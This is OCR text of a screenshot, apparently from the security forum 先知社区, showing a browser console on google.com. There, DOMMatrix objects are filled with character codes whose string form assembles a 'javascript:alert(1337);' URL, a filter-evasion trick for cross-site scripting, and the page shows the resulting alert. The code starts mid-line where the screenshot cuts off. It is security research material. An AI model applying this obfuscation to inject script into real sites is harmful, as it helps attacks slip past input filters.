 www.google.com says
1337
OK
Sources Network Performance Memory »
Filter Default levels ▼
de;
i.c=118;//v
i.d=97;//a
i.e=115;//s
i.f=99;//c
j=new DOMMatrix;
j.a=114;//r
j.b=105;//i
j.c=112;//p
j.d=116;//t
j.e=58;//:
j.f=32;//space
x.a=97;//a
x.b=108;//l
x.c=101;//e
x.d=114;//r
x.e=116;//t
x.f=40;//(
y=new DOMMatrix;
y.a=49;//1
y.b=51;//3
y.c=51;//3
y.d=55;//7
y.e=41;//)
y.f=59;//;
location='javascript:a='+i+'+'+j+'+'+x+'+'+y+';location=a;void 1';
"javascript:a=matrix(106, 97, 118, 97, 115, 99)+matrix(114, 105, 112, 116, 58, 32)+matrix(97, 10
8, 101, 114, 116, 40)+matrix(49, 51, 51, 55, 41, 59);location=a;void 1"
Google
Google 搜索 手气不错
Google 提供： English Tiếng Việt 한국어
先知社区